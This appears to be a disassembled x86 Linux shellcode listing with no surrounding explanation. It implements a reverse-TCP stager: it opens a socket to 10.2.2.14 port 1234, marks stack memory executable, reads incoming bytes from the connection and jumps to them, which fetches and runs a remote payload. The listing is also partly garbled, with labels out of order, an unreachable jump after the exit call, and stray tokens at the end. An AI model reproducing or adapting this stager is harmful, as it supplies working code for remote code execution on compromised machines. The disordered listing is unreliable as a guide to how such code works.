 loc_0
PUSH 0xA
POP ESI
loc_3
XOR EBX, EBX
MUL EBX
PUSH EBX
INC EBX
PUSH EBX
PUSH 0x2
MOV AL, 0x66
MOV ECX, ESP
INT 0x80
loc_12
XCHG EAX, EDI
POP EBX
PUSH 0xE02020A
PUSH 0xD2040002
MOV ECX, ESP
PUSH 0x66
POP EAX
PUSH EAX
PUSH ECX
PUSH EDI
MOV ECX, ESP
INC EBX
INT 0x80
loc_2b
TEST EAX, EAX
JNS loc_48
loc_48
MOV DL, 0x7
MOV ECX, 0x1000
MOV EBX, ESP
SHR EBX, 0xC
SHL EBX, 0xC
MOV AL, 0x7D
INT 0x80
loc_2f
DEC ESI
JZ loc_6f
loc_32
PUSH 0xA2
POP EAX
PUSH 0x0
PUSH 0x5
MOV EBX, ESP
XOR ECX, ECX
INT 0x80
loc_5b
TEST EAX, EAX
JS loc_6f
loc_5f
POP EBX
MOV ECX, ESP
CDQ
MOV DL, 0x24
MOV AL, 0x3
INT 0x80
loc_42
TEST EAX, EAX
JNS loc_3
loc_69
TEST EAX, EAX
JS loc_6f
loc_46
JMP loc_6f
loc_6f
MOV EAX, 0x1
MOV EBX, 0x1
INT 0x80
loc_6d
JMP ECX
loc_7b
IOError
FREEBUF